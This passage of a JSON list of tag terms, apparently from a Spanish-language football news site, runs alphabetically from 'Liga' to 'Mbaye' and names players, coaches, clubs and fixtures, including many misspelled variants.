FEAFV"},{"term":"Liga Solidaria Zona Sur FEAFV"},{"term":"Liga Total"},{"term":"Liga de Austria"},{"term":"Liga de Bielorrusia"},{"term":"Liga de Bélgica"},{"term":"Liga de Grecia"},{"term":"Liga de Naciones"},{"term":"Liga de Portoviejo"},{"term":"Liga de Quito"},{"term":"Liga de Serbia"},{"term":"Liga de Suecia"},{"term":"LigaBBVA"},{"term":"Ligas"},{"term":"Ligas de Europa"},{"term":"Lihadji"},{"term":"Liimatta"},{"term":"Lijnders"},{"term":"Lin"},{"term":"Lin Liangming"},{"term":"Linares B"},{"term":"Linares Deportivo B"},{"term":"Lincoln Red Imps"},{"term":"Lincoln Reds"},{"term":"Lincoln Rocha"},{"term":"Lindelof"},{"term":"Lindoso"},{"term":"Lindsay"},{"term":"Lindstrom"},{"term":"Lineros"},{"term":"Linnes"},{"term":"Lionel Enguene"},{"term":"Lioverpool"},{"term":"Lira"},{"term":"Lis Enrique"},{"term":"Lisa de convocados"},{"term":"Lisakovich"},{"term":"Lisi"},{"term":"Lista"},{"term":"Lista de convoados"},{"term":"Lista de convocaados"},{"term":"Lista de convocado"},{"term":"Lista de convocados Getafe"},{"term":"Lista de convocaods"},{"term":"Lista de convocaoos"},{"term":"Lista de jugadores"},{"term":"Lista deconvocados"},{"term":"Litauszki"},{"term":"Little"},{"term":"Livakovic"},{"term":"Livingston"},{"term":"Liza"},{"term":"Lizarazu"},{"term":"Liziero"},{"term":"Ljubicic"},{"term":"Ljujic"},{"term":"Llamazares"},{"term":"Llaneros"},{"term":"Llaneza"},{"term":"Lledó"},{"term":"Llosentese"},{"term":"Lloyd Sam"},{"term":"Lluc Matas"},{"term":"Llull"},{"term":"Llullaku"},{"term":"Lluís Bargalló"},{"term":"Lluís Canut"},{"term":"Lluís Carrera"},{"term":"Lluís Carrillo"},{"term":"Lluís Cortés"},{"term":"Lluís Fàbregas"},{"term":"Lluís López"},{"term":"Lluís Planagumà"},{"term":"Lluís Sastre"},{"term":"Lluís Tarres"},{"term":"Loaiza"},{"term":"Lobera"},{"term":"Lobo"},{"term":"Locatelli"},{"term":"Loco Abreu"},{"term":"Loco Gatti"},{"term":"Lodeiro"},{"term":"Lodico"},{"term":"Loeschbor"},{"term":"Loft"},{"term":"Loftus-Cheek"},{"term":"Logan Bailly"},{"term":"Logan Costa"},{"term":"Logitech"},{"term":"Logrol"},{"term":"Lokica"},{"term":"Lokomotiva Zagreb"},{"term":"Lola"},{"term":"Lombard"},{"term":"Lombardi"},{"term":"Lommel United"},{"term":"Lonchar"},{"term":"Londoño"},{"term":"Look"},{"term":"Lorca CF"},{"term":"Lorena Bardera"},{"term":"Lorena Herrera"},{"term":"Lorenzetti"},{"term":"Lorenzi"},{"term":"Lorenzo Colombo"},{"term":"Lorenzo Melgarejo"},{"term":"Lorenzo Rivera"},{"term":"Lorenzo Venturino"},{"term":"Loret Sadiku"},{"term":"Lorran"},{"term":"Los Angeles Clippers"},{"term":"Los Lunes al Gol"},{"term":"Los Prados"},{"term":"Los Simpsons"},{"term":"Los Villares CF"},{"term":"Los Villaresl"},{"term":"Los Ángeles Galaxy-Real Madrid"},{"term":"Losada"},{"term":"Losfablos"},{"term":"Lossio"},{"term":"Lottin"},{"term":"Louie Barry"},{"term":"Louis Kinzinger"},{"term":"Louis Munteanu"},{"term":"Louis-Jean"},{"term":"Louisville"},{"term":"Louisville City"},{"term":"Louka Prip"},{"term":"Louletano"},{"term":"Louro"},{"term":"Lout Gestión"},{"term":"Loverkrands"},{"term":"Lowi"},{"term":"Lowry"},{"term":"Lowton"},{"term":"Loé"},{"term":"Lsa Rozas"},{"term":"Luan Capanni"},{"term":"Luarca"},{"term":"Luc Holtz"},{"term":"Luca Marrone"},{"term":"Luca Mora"},{"term":"Luca Moro"},{"term":"Luca Ranieri"},{"term":"Luca Vido"},{"term":"Luca de la Torre"},{"term":"Lucas  Silva"},{"term":"Lucas Albertengo"},{"term":"Lucas Alcáraz"},{"term":"Lucas Alcázar"},{"term":"Lucas Bernardi"},{"term":"Lucas Bovaglio"},{"term":"Lucas Bretón"},{"term":"Lucas Cavallini"},{"term":"Lucas Cepeda"},{"term":"Lucas Estevez"},{"term":"Lucas Evangelista"},{"term":"Lucas Farias"},{"term":"Lucas Farías"},{"term":"Lucas Fernandes"},{"term":"Lucas Ferrari"},{"term":"Lucas Ferreira"},{"term":"Lucas Garafot"},{"term":"Lucas Janson"},{"term":"Lucas Jiménez"},{"term":"Lucas Joao"},{"term":"Lucas Laso"},{"term":"Lucas Ligio"},{"term":"Lucas Lobos"},{"term":"Lucas Lohr"},{"term":"Lucas Maxwell"},{"term":"Lucas Orbán"},{"term":"Lucas Otávio"},{"term":"Lucas Pariente"},{"term":"Lucas Passerini"},{"term":"Lucas Perri"},{"term":"Lucas Porcar"},{"term":"Lucas Robertone"},{"term":"Lucas Romero"},{"term":"Lucas Sangalli"},{"term":"Lucas Scarlato"},{"term":"Lucas Souza"},{"term":"Lucas Suárez"},{"term":"Lucas Tagliapietra"},{"term":"Lucas Tigrao"},{"term":"Lucas Torreira"},{"term":"Lucas Torró"},{"term":"Lucas Trejo"},{"term":"Lucas Veríssimo"},{"term":"Lucas Villalba"},{"term":"Lucas de Vega"},{"term":"Lucas del Campo"},{"term":"Lucchesi"},{"term":"Luchi González"},{"term":"Lucho García"},{"term":"Lucho Gonzalez"},{"term":"Luci"},{"term":"Luciano Acosta"},{"term":"Luciano Aued"},{"term":"Luciano Cabral"},{"term":"Luciano Ferreyra"},{"term":"Luciano Gómez"},{"term":"Luciano Lollo"},{"term":"Luciano Monzón"},{"term":"Luciano Neves"},{"term":"Luciano Ospina"},{"term":"Luciano Theiler"},{"term":"Luciatti"},{"term":"Lucía Nunes"},{"term":"Ludwigson"},{"term":"Luftëtari"},{"term":"Luhay Hamido"},{"term":"Luigi Bruins"},{"term":"Luija"},{"term":"Luis"},{"term":"Luis Abram"},{"term":"Luis Advincula"},{"term":"Luis Alberto Caicedo"},{"term":"Luis Alberto Fernández"},{"term":"Luis Asué"},{"term":"Luis Bonilla"},{"term":"Luis Cabezas"},{"term":"Luis Cabral"},{"term":"Luis Caicedo"},{"term":"Luis Carbonell"},{"term":"Luis Carlos Arias"},{"term":"Luis Carlos Cabezas"},{"term":"Luis Carlos López"},{"term":"Luis Carreras"},{"term":"Luis Cavani"},{"term":"Luis Cembranos"},{"term":"Luis Chacón"},{"term":"Luis Checa"},{"term":"Luis Chiquillo"},{"term":"Luis Colmenarez"},{"term":"Luis César"},{"term":"Luis Eni"},{"term":"Luis Enqique"},{"term":"Luis Enrique Cáceres"},{"term":"Luis Fabiano Game"},{"term":"Luis Felipe"},{"term":"Luis Felipe Vieira"},{"term":"Luis Felippe"},{"term":"Luis Fernando Cardenas"},{"term":"Luis Fernando Escobar"},{"term":"Luis Fernando Suárez"},{"term":"Luis Fernando tena"},{"term":"Luis Figo"},{"term":"Luis Flores"},{"term":"Luis Fuentes"},{"term":"Luis Garrido"},{"term":"Luis Gil"},{"term":"Luis González"},{"term":"Luis Grau"},{"term":"Luis Guerra"},{"term":"Luis Helguera"},{"term":"Luis Henrique"},{"term":"Luis Hurtado"},{"term":"Luis Islas"},{"term":"Luis Javier Suárez"},{"term":"Luis Jimeno"},{"term":"Luis Leal"},{"term":"Luis López"},{"term":"Luis Machado"},{"term":"Luis Madrigal"},{"term":"Luis Mago"},{"term":"Luis Mandaca"},{"term":"Luis Marín"},{"term":"Luis Merino"},{"term":"Luis Michel"},{"term":"Luis Miguel Angulo"},{"term":"Luis Molowny"},{"term":"Luis Nuño"},{"term":"Luis Oliver Sierra"},{"term":"Luis Orejuela"},{"term":"Luis Pavez"},{"term":"Luis Payares"},{"term":"Luis Ramis"},{"term":"Luis Ramírez"},{"term":"Luis Tejada"},{"term":"Luis Tipton"},{"term":"Luis Valverde"},{"term":"Luis Vargas"},{"term":"Luis Verdú"},{"term":"Luis Vázquez"},{"term":"Luis Zambrano"},{"term":"Luis del Sol"},{"term":"Luisa Vertel"},{"term":"Luisito Comunica"},{"term":"Luismi Gutiérrez"},{"term":"Luismi Ruiz"},{"term":"Luismi Álvarez"},{"term":"Luiyi"},{"term":"Luiz Carlos"},{"term":"Luiz Eduardo"},{"term":"Luiz Fernando"},{"term":"Lujano"},{"term":"Luján"},{"term":"Luka Gugeshashvili"},{"term":"Luka Markovic"},{"term":"Luka Zahovic"},{"term":"Lukas Grgic"},{"term":"Lukas Soza"},{"term":"Luke Burke"},{"term":"Luke Dowling"},{"term":"Luke Hendrie"},{"term":"Lukeba"},{"term":"Lukebakio"},{"term":"Lukic"},{"term":"Lukimya"},{"term":"Lukkien"},{"term":"Lukoki"},{"term":"Lulinha"},{"term":"Lulu"},{"term":"Lumbreras"},{"term":"Lumen Eléctricas"},{"term":"Luna Diale"},{"term":"Lunari"},{"term":"Luongo"},{"term":"Lupi"},{"term":"Luris Cátedra"},{"term":"Lusamba"},{"term":"Lusinho"},{"term":"Lusitans"},{"term":"Luso"},{"term":"Lussey"},{"term":"Lustenberger"},{"term":"Lustig"},{"term":"Luverdense"},{"term":"Luz Casal"},{"term":"Luz Gustavo"},{"term":"Luís Alberto"},{"term":"Luís Carrión"},{"term":"Luís Cortez"},{"term":"Luís Felipe"},{"term":"Luís Leal"},{"term":"Luís Machado"},{"term":"Luís Maximiano"},{"term":"Luís Maximiliano"},{"term":"Luís Pinto"},{"term":"Luís Rocha"},{"term":"Luís Semedo"},{"term":"Luís Serrano"},{"term":"Luís Silva"},{"term":"Luís Álvaro de Oliveira Ribeiro"},{"term":"Lyden"},{"term":"Lydia Valentín"},{"term":"Lynch"},{"term":"Lyndon Dykes"},{"term":"Lyngby"},{"term":"Lynx FC"},{"term":"Lys Gomis"},{"term":"L´Hospitalet"},{"term":"Látal"},{"term":"Léo Melo"},{"term":"Léo Souza"},{"term":"Lértora"},{"term":"Líbano"},{"term":"López Pissano"},{"term":"López Silva"},{"term":"Lóránd Pászka"},{"term":"Lúcio Antunes"},{"term":"L’Equipe"},{"term":"M'Bengué"},{"term":"MAS Fez"},{"term":"MBC"},{"term":"MCF Campus 2018"},{"term":"MIC 2014"},{"term":"MSK Zilina"},{"term":"Maaloul"},{"term":"Maamria"},{"term":"Maazou"},{"term":"Mabika"},{"term":"Mabil"},{"term":"MacKinnon"},{"term":"Macagno"},{"term":"Macaluso"},{"term":"Macarro"},{"term":"Macarthur"},{"term":"Macarthur FC"},{"term":"Macará"},{"term":"Macedonia del Norte"},{"term":"Machach"},{"term":"Machado"},{"term":"Macharaviaya"},{"term":"Machin"},{"term":"Mackay-Steven"},{"term":"Mackie"},{"term":"Maclaren"},{"term":"Macnelly Torres"},{"term":"Macos"},{"term":"Macías"},{"term":"Mada"},{"term":"Madagascar"},{"term":"Madatov"},{"term":"Maddi Torre"},{"term":"Maddison"},{"term":"Maddox"},{"term":"Madgy"},{"term":"Madinda"},{"term":"Madine"},{"term":"Madl"},{"term":"Madrid 2020"},{"term":"Madrid B"},{"term":"Madson"},{"term":"Mady Camera"},{"term":"Madzukic"},{"term":"Maenpaa"},{"term":"Maes"},{"term":"Mafla"},{"term":"Magallón"},{"term":"Maganjic"},{"term":"Maganto"},{"term":"Magdaleno"},{"term":"Magdeburg"},{"term":"Maggiotti"},{"term":"Magic Johnson"},{"term":"Magiera"},{"term":"Maglie"},{"term":"Magnetti"},{"term":"Magnus Powell"},{"term":"Magnusson"},{"term":"Mago"},{"term":"Magrao"},{"term":"Magrassi"},{"term":"Maguire"},{"term":"Magunazelaia"},{"term":"Mahamed Kaba"},{"term":"Mahanan"},{"term":"Mahdi Camara"},{"term":"Mahou Cinco Estrellas"},{"term":"Mahy"},{"term":"Maialen"},{"term":"Maicol Balanta"},{"term":"Maicol Cabrera"},{"term":"Maicom"},{"term":"Maicon Pereira"},{"term":"Maietta"},{"term":"Maignan"},{"term":"Maik Molist"},{"term":"Maikel Romero"},{"term":"Maikon Leite"},{"term":"Maillot"},{"term":"Main"},{"term":"Maiquez"},{"term":"Maite Albarrán"},{"term":"Maite Valero"},{"term":"Majer"},{"term":"Major League Soccer"},{"term":"Majtan"},{"term":"Makaay"},{"term":"Makarenko"},{"term":"Makhete Diop"},{"term":"Makiadi"},{"term":"Makonda"},{"term":"Makoun"},{"term":"Makris"},{"term":"Maks Ebong"},{"term":"Maksim Kanunnikov"},{"term":"Maksym"},{"term":"Maksym Koval"},{"term":"Makuszewski"},{"term":"Malacitano"},{"term":"Malaga Femenino"},{"term":"Malaga Genuine"},{"term":"MalagaCF"},{"term":"Malagón"},{"term":"Malarczyk"},{"term":"Malaspina"},{"term":"Malawi"},{"term":"Malcoml Glazer"},{"term":"Malele"},{"term":"Malesani"},{"term":"Malhue"},{"term":"Malik"},{"term":"Malinovskiy"},{"term":"Malkowski"},{"term":"Malli"},{"term":"Mallik Wilks"},{"term":"Mallo Fernández"},{"term":"Mallorca-Almería"},{"term":"Mallorca-Athletic"},{"term":"Mallorca-Deportivo"},{"term":"Mallorca-Málaga"},{"term":"Mallorca-Racing"},{"term":"Mallorca-Real Sociedad"},{"term":"Maloku"},{"term":"Malthus"},{"term":"Malvestiti"},{"term":"Malvino"},{"term":"Mamadou Alpha"},{"term":"Mamadou Coulibaly"},{"term":"Mamadou Diallo"},{"term":"Mamadou Fall"},{"term":"Mamah"},{"term":"Mamba"},{"term":"Mamcomur"},{"term":"Mame Biram Diouf"},{"term":"Mammana"},{"term":"Mamoun"},{"term":"Mamrot"},{"term":"Manafá"},{"term":"Manaj"},{"term":"Mancha"},{"term":"Mancha  Real"},{"term":"Mancheser City"},{"term":"Manchester Cirt"},{"term":"Manchester City-Liverpool"},{"term":"Manchester Unired"},{"term":"Manchester United Femenino"},{"term":"Manchester United-Chelsea"},{"term":"Manchester-Everton"},{"term":"Manchot"},{"term":"Manco"},{"term":"Mancuello"},{"term":"Mancuso"},{"term":"Mandas"},{"term":"Mandjeck"},{"term":"Mandragora"},{"term":"Mandrysz"},{"term":"Manea"},{"term":"Manel"},{"term":"Manel Royo"},{"term":"Manex Lozano"},{"term":"Mangana"},{"term":"Mangel"},{"term":"Maninho"},{"term":"Manises"},{"term":"Manitis"},{"term":"Manning"},{"term":"Manojlovic"},{"term":"Manolito"},{"term":"Manolo Cano"},{"term":"Manolo Chumilla"},{"term":"Manolo Doña"},{"term":"Manolo González"},{"term":"Manolo Mapelli"},{"term":"Manolo Martínez"},{"term":"Manolo Navarrete"},{"term":"Manor Solomon"},{"term":"Manresa"},{"term":"Manso"},{"term":"Mansour"},{"term":"Mansur"},{"term":"Manta FC"},{"term":"Mantova"},{"term":"Manu Berrocal"},{"term":"Manu Calleja"},{"term":"Manu Carreño"},{"term":"Manu Dimas"},{"term":"Manu Fajardo"},{"term":"Manu Farrando"},{"term":"Manu Heredia"},{"term":"Manu Hernando"},{"term":"Manu Lama"},{"term":"Manu López"},{"term":"Manu Martínez"},{"term":"Manu Onwu"},{"term":"Manu Palancar"},{"term":"Manu Pedreño"},{"term":"Manu Ramírez"},{"term":"Manu Rodríguez"},{"term":"Manu Rosales"},{"term":"Manu Sarabia"},{"term":"Manu Viana"},{"term":"Manuel Arana"},{"term":"Manuel Carrasco"},{"term":"Manuel Cerpa"},{"term":"Manuel Collado"},{"term":"Manuel Domínguez Platas"},{"term":"Manuel Fernández"},{"term":"Manuel Franganillo"},{"term":"Manuel García"},{"term":"Manuel García Gómez"},{"term":"Manuel Heredia"},{"term":"Manuel Iturra"},{"term":"Manuel Llorente"},{"term":"Manuel Luque"},{"term":"Manuel López"},{"term":"Manuel Micó"},{"term":"Manuel Monteiro"},{"term":"Manuel Moreno Rizos"},{"term":"Manuel Márquez"},{"term":"Manuel Navarreta"},{"term":"Manuel Novo"},{"term":"Manuel Palomeque"},{"term":"Manuel Preciado"},{"term":"Manuel Ruiz de Lopera"},{"term":"Manuel Salinas"},{"term":"Manuel Villalobos"},{"term":"Manuel da Costa"},{"term":"Manuel de Lama"},{"term":"Manuela Vanegas"},{"term":"Manzambi"},{"term":"Manzanares CF"},{"term":"Manzini"},{"term":"Maouassa"},{"term":"Mapfre"},{"term":"Mapi León"},{"term":"Mapou Yanga-Mbiwa"},{"term":"Mapp"},{"term":"Maran"},{"term":"Marange"},{"term":"Maranhao"},{"term":"Marathon"},{"term":"Marathon Bet"},{"term":"Maratón"},{"term":"Marbell"},{"term":"Marbella FC; Noticias"},{"term":"Marbella Football Center"},{"term":"Marc Albalat"},{"term":"Marc Baró"},{"term":"Marc Brys"},{"term":"Marc Cabestany"},{"term":"Marc Casadó"},{"term":"Marc Castells"},{"term":"Marc Cosme"},{"term":"Marc Domènech"},{"term":"Marc Ferris"},{"term":"Marc Fraile"},{"term":"Marc Fuentes"},{"term":"Marc Guehi"},{"term":"Marc Ingla"},{"term":"Marc Juárez"},{"term":"Marc Mas"},{"term":"Marc Navarro"},{"term":"Marc Pedraza"},{"term":"Marc Pelosi"},{"term":"Marc Priego"},{"term":"Marc Torrejon"},{"term":"Marc Vales"},{"term":"Marc Valiente"},{"term":"Marc Vidal"},{"term":"Marcal"},{"term":"Marcao"},{"term":"Marcel Sabitzer"},{"term":"Marcelino Blanco"},{"term":"Marcellan"},{"term":"Marcelo Alatorre"},{"term":"Marcelo Allende"},{"term":"Marcelo Alves"},{"term":"Marcelo Cabo"},{"term":"Marcelo Claure"},{"term":"Marcelo Djalo"},{"term":"Marcelo Dos Santos"},{"term":"Marcelo Expósito"},{"term":"Marcelo Ferreyra"},{"term":"Marcelo Flores"},{"term":"Marcelo Franchini"},{"term":"Marcelo Fuentes"},{"term":"Marcelo Gómez"},{"term":"Marcelo Jorquera"},{"term":"Marcelo Larrondo"},{"term":"Marcelo Lippi"},{"term":"Marcelo London"},{"term":"Marcelo Michel Leaño"},{"term":"Marcelo Méndez"},{"term":"Marcelo Romero"},{"term":"Marcelo Torres"},{"term":"Marcelo Toscano"},{"term":"March"},{"term":"Marchese"},{"term":"Marchesin"},{"term":"Marchetti"},{"term":"Marciel"},{"term":"Marcinho"},{"term":"Marco"},{"term":"Marco Antonio Everaldo"},{"term":"Marco Asensi"},{"term":"Marco Aurélio"},{"term":"Marco Baixinho"},{"term":"Marco Briones"},{"term":"Marco Caneira"},{"term":"Marco Cruz"},{"term":"Marco Di Menno"},{"term":"Marco Fabiáb"},{"term":"Marco Fabián"},{"term":"Marco Farfán"},{"term":"Marco Giampaolo"},{"term":"Marco Matías"},{"term":"Marco Mendes"},{"term":"Marco Montaño"},{"term":"Marco Mosquera"},{"term":"Marco Pérez"},{"term":"Marco Rente"},{"term":"Marco Rose"},{"term":"Marco Ruiz"},{"term":"Marco Simone"},{"term":"Marco Sánchez"},{"term":"Marco Tulio"},{"term":"Marco Túlio"},{"term":"Marcolini"},{"term":"Marconato"},{"term":"Marcos Acuña"},{"term":"Marcos Aguirre"},{"term":"Marcos Assunçao"},{"term":"Marcos Barrera"},{"term":"Marcos Blanco"},{"term":"Marcos Bolados"},{"term":"Marcos Calera"},{"term":"Marcos Celorrio"},{"term":"Marcos Corral"},{"term":"Marcos Denia"},{"term":"Marcos González"},{"term":"Marcos Ibáñez"},{"term":"Marcos Jackson Caicedo"},{"term":"Marcos López"},{"term":"Marcos Macía"},{"term":"Marcos Morales"},{"term":"Marcos Olguin"},{"term":"Marcos Ortega"},{"term":"Marcos Paquetá"},{"term":"Marcos Paulo"},{"term":"Marcos Riquelme"},{"term":"Marcos Rodríguez"},{"term":"Marcos Tébar"},{"term":"Marcus Berg"},{"term":"Marcus Rowley"},{"term":"Marcus Vinicius"},{"term":"Marcílio"},{"term":"Mare"},{"term":"Marecek"},{"term":"Margairaz"},{"term":"Margarita"},{"term":"Margasov"},{"term":"Mariano Acosta"},{"term":"Mariano Andujar"},{"term":"Mariano Guerreiro"},{"term":"Mariano Gómez"},{"term":"Mariano Konyk"},{"term":"Mariano Pulido"},{"term":"Mariano Puyol"},{"term":"Mariano Suárez"},{"term":"Mariano Sánchez"},{"term":"Mariappa"},{"term":"Mariasun"},{"term":"Marijan Pušnik"},{"term":"Marilena"},{"term":"Marilén"},{"term":"Marina"},{"term":"Marina Gálvez"},{"term":"Marina Jiménez"},{"term":"Marina Rubio"},{"term":"Maringá"},{"term":"Marinos"},{"term":"Mario Arqués"},{"term":"Mario Ballotelli"},{"term":"Mario Barri"},{"term":"Mario Been"},{"term":"Mario Blanco"},{"term":"Mario Bueno"},{"term":"Mario Cartagena"},{"term":"Mario Conde"},{"term":"Mario Enríquez"},{"term":"Mario Fernández"},{"term":"Mario García"},{"term":"Mario Gila"},{"term":"Mario Gomez"},{"term":"Mario González"},{"term":"Mario Jacobo"},{"term":"Mario Martos"},{"term":"Mario Martín"},{"term":"Mario Marín"},{"term":"Mario Mendes"},{"term":"Mario Ortiz"},{"term":"Mario Osuna"},{"term":"Mario Pedrosa"},{"term":"Mario Prieto"},{"term":"Mario Ramón"},{"term":"Mario Regueiro"},{"term":"Mario Salas"},{"term":"Mario Saralegui"},{"term":"Mario Sciacqua"},{"term":"Mario Soberón"},{"term":"Mario Sopale"},{"term":"Mario Tadeo"},{"term":"Mario Tajima"},{"term":"Mario Velarde"},{"term":"Mario Victorio"},{"term":"Mario Yepes"},{"term":"Mario de Luna"},{"term":"Marioni"},{"term":"Maritzburg United"},{"term":"Marius Müller"},{"term":"Mark Clattemburg"},{"term":"Mark Hudson"},{"term":"Mark Jackson"},{"term":"Mark Jones"},{"term":"Mark Robinson"},{"term":"Mark Warburton"},{"term":"Mark Wilson"},{"term":"Mark Yates"},{"term":"Markel Etxeberria"},{"term":"Markel Etxeberría"},{"term":"Markel Lozano"},{"term":"Markel Susaeta"},{"term":"Markic"},{"term":"Markkanen"},{"term":"Marko Arnautovic"},{"term":"Marko Ilic"},{"term":"Marko Nikolic"},{"term":"Marko Petkovic"},{"term":"Marko Scepovic"},{"term":"Markus Berger"},{"term":"Markus Kauczinski"},{"term":"Markus Solbakken"},{"term":"Markus Steinhofer"},{"term":"Markus Weinzierl"},{"term":"Marlon Frey"},{"term":"Marlon Santos"},{"term":"Marlone"},{"term":"Marlos Moreno"},{"term":"Marney"},{"term":"Marnys"},{"term":"Maro Been"},{"term":"Marocs Pérez"},{"term":"Marques"},{"term":"Marqueta"},{"term":"Marquina"},{"term":"Marquinhos Santos"},{"term":"Marquis"},{"term":"Marrone"},{"term":"Marruecos Sub-21"},{"term":"Marrufo"},{"term":"Marsch"},{"term":"Marseille Consolat"},{"term":"Marta Benítez"},{"term":"Marta Huerta de Aza"},{"term":"Marta Torrejón"},{"term":"Marta Unzue"},{"term":"Marthial"},{"term":"Martic"},{"term":"Martim Neto"},{"term":"Martin Braithwaite"},{"term":"Martin Chrien"},{"term":"Martin Fenin"},{"term":"Martin Goodman"},{"term":"Martin O'Neill"},{"term":"Martin Odegeaard"},{"term":"Martin Olsson"},{"term":"Martin Reim"},{"term":"Martin Terrier"},{"term":"Martin Zeman"},{"term":"Martin Ödegaard"},{"term":"Martina Artero"},{"term":"Martina Piemonte"},{"term":"Martinus"},{"term":"Marton"},{"term":"Marton Fulop"},{"term":"Martos FS"},{"term":"Martucci"},{"term":"Martusciello"},{"term":"Martí Cifuentes"},{"term":"Martí Soler"},{"term":"Martín Bravo"},{"term":"Martín Campaña"},{"term":"Martín Cauteruccio"},{"term":"Martín Cáceres"},{"term":"Martín Fiz"},{"term":"Martín Fuentes"},{"term":"Martín Luque"},{"term":"Martín Martín Marín"},{"term":"Martín Ochoa"},{"term":"Martín Ortega"},{"term":"Martín Silva"},{"term":"Martín Viberti"},{"term":"Martín Ádám"},{"term":"Martínez Bravo"},{"term":"Maruoka"},{"term":"Marvin"},{"term":"Marvin Compper"},{"term":"Marvin Cuni"},{"term":"Marvin Emnes"},{"term":"Marvin Martin"},{"term":"Marvin Park"},{"term":"Marzo"},{"term":"María Báez"},{"term":"María Gámez"},{"term":"María Julia Anglada"},{"term":"María Monterroso"},{"term":"María Montorroso"},{"term":"María Pelae"},{"term":"María Peláe"},{"term":"Mascardi"},{"term":"Mascaró"},{"term":"Masegosa"},{"term":"Masfurroll"},{"term":"Mashaba"},{"term":"Masia"},{"term":"Masiello"},{"term":"Masllorens"},{"term":"Mason"},{"term":"Mason Holgate"},{"term":"Mason Mount"},{"term":"Mason Walsh"},{"term":"Massanka"},{"term":"Massimo Bava"},{"term":"Massimo Bruno"},{"term":"Massimo Carrera"},{"term":"Massimo Ferrero"},{"term":"Mastriani"},{"term":"Masuaku"},{"term":"Matar Diop"},{"term":"Matej Jug"},{"term":"Mateo Ahmed"},{"term":"Mateo Enríquez"},{"term":"Mateo Flores"},{"term":"Mateo Joseph"},{"term":"Mateo Montenegro"},{"term":"Mateo Montoya"},{"term":"Mateo Retegui"},{"term":"Mateo Sanabria"},{"term":"Mateus"},{"term":"Mateus Carvalho"},{"term":"Mateus Silva"},{"term":"Mateus Uribe"},{"term":"Mateusinho"},{"term":"Matheus"},{"term":"Matheus Alexandre"},{"term":"Matheus Bossa"},{"term":"Matheus Cavichioli"},{"term":"Matheus Cunha"},{"term":"Matheus Fernandes"},{"term":"Matheus Ferraz"},{"term":"Matheus Galdezani"},{"term":"Matheus Lucas"},{"term":"Matheus Reis"},{"term":"Matheus Rossetto"},{"term":"Matheus Uribe"},{"term":"Matheusinho"},{"term":"Mathias Aiás"},{"term":"Mathias Jorgensen"},{"term":"Mathias Suárez"},{"term":"Mathieu Choiniére"},{"term":"Mathis"},{"term":"Mathías Cardacio"},{"term":"Mathías Pinto"},{"term":"Mati"},{"term":"Matias"},{"term":"Matias Contreras"},{"term":"Matias Suarez"},{"term":"Matjaz"},{"term":"Mato Jajalo"},{"term":"Matouke"},{"term":"Matricardi"},{"term":"Matt Grimes"},{"term":"Matt Jarvis"},{"term":"Matt Jordan"},{"term":"Matt Ryan"},{"term":"Matt Taylor"},{"term":"Matt Turner"},{"term":"Mattehus"},{"term":"Matteo Palma"},{"term":"Matthaeus"},{"term":"Mattheus"},{"term":"Matthew Rusike"},{"term":"Matthias Bossaerts"},{"term":"Matthieu Valverde"},{"term":"Mattia Perin"},{"term":"Matts Phillips"},{"term":"Matuwila"},{"term":"Matzuda"},{"term":"Matías Aguirregaray"},{"term":"Matías Almeyda"},{"term":"Matías Belmar"},{"term":"Matías Campos"},{"term":"Matías Campos Toro"},{"term":"Matías Córdoba"},{"term":"Matías Donato"},{"term":"Matías Donoso"},{"term":"Matías Escudero"},{"term":"Matías Flores"},{"term":"Matías Galarza"},{"term":"Matías Gallardo"},{"term":"Matías García"},{"term":"Matías González"},{"term":"Matías Ibáñez"},{"term":"Matías Malvino"},{"term":"Matías Martínez"},{"term":"Matías Marín"},{"term":"Matías Messi"},{"term":"Matías Mier"},{"term":"Matías Moya"},{"term":"Matías Orihuela"},{"term":"Matías Pisano"},{"term":"Matías Rocha"},{"term":"Matías Romero"},{"term":"Matías Santos"},{"term":"Matías Soulé"},{"term":"Matías Vaccaneo"},{"term":"Matías Vargas"},{"term":"Matías Viña"},{"term":"Maupay"},{"term":"Maureta"},{"term":"Mauri Torres"},{"term":"Maurice Edu"},{"term":"Maurice Steijn"},{"term":"Mauricio"},{"term":"Mauricio Arias"},{"term":"Mauricio Barbieri"},{"term":"Mauricio Caranta"},{"term":"Mauricio Cuero"},{"term":"Mauricio García"},{"term":"Mauricio Gómez"},{"term":"Mauricio Martínez"},{"term":"Mauricio Pinilla"},{"term":"Mauricio Soria"},{"term":"Mauricio Sperduti"},{"term":"Mauricio Tévez"},{"term":"Mauricio Viana"},{"term":"Mauricio Wright"},{"term":"Maurides"},{"term":"Mauritania Sub-20"},{"term":"Maurizio Pellegrino"},{"term":"Mauro"},{"term":"Mauro Ararribarri"},{"term":"Mauro Ballone"},{"term":"Mauro Bustamante"},{"term":"Mauro Cerqueira"},{"term":"Mauro Estol"},{"term":"Mauro Goicoechea"},{"term":"Mauro Laínez"},{"term":"Mauro Matos"},{"term":"Mauro Milano"},{"term":"Mauro Pitto"},{"term":"Mauro Pittón"},{"term":"Mauro Quiroga"},{"term":"Mauro Silva"},{"term":"Maurício Souza"},{"term":"Mavraj"},{"term":"Mavropanos"},{"term":"Mavuba"},{"term":"Mawson"},{"term":"Mawuli Mensah"},{"term":"Max"},{"term":"Max Besuschkow"},{"term":"Max Bruns"},{"term":"Max Colchon"},{"term":"Max Gradel"},{"term":"Max Grun"},{"term":"Max Grün"},{"term":"Max Svensson"},{"term":"Max Wallef"},{"term":"Maxi"},{"term":"Maxi Araújo"},{"term":"Maxi Biancucchi"},{"term":"Maxi Moralez"},{"term":"Maxi Núñez"},{"term":"Maxi Rosales"},{"term":"Maxi Sepúlveda"},{"term":"Maxi Velazco"},{"term":"Maxi Velázquez"},{"term":"Maxim"},{"term":"Maxime López"},{"term":"Maximilian Ibrahimovic"},{"term":"Maximiliano Amondarain"},{"term":"Maximiliano Barreiro"},{"term":"Maximiliano Callorda"},{"term":"Maximiliano Freitas"},{"term":"Maximiliano Gil"},{"term":"Maximiliano Herrera"},{"term":"Maximiliano Núñez"},{"term":"Maximiliano Oliva"},{"term":"Maximiliano Pérez"},{"term":"Maximiliano Rodríguez"},{"term":"Maxso"},{"term":"May Mahlangu"},{"term":"Mayada"},{"term":"Mayans"},{"term":"Mayara Bordín"},{"term":"Maycon"},{"term":"Mayenda"},{"term":"Mayi"},{"term":"Mayora"},{"term":"Mayuka"},{"term":"Mazan"},{"term":"Mazraoui"},{"term":"Mazur"},{"term":"Mazzù"},{"term":"Maïga"},{"term":"Mbala"},{"term":"Mbala Nzola"},{"term":"Mbaye"},{"term":"Mbaye Diagne"},{"term":"Mbaye 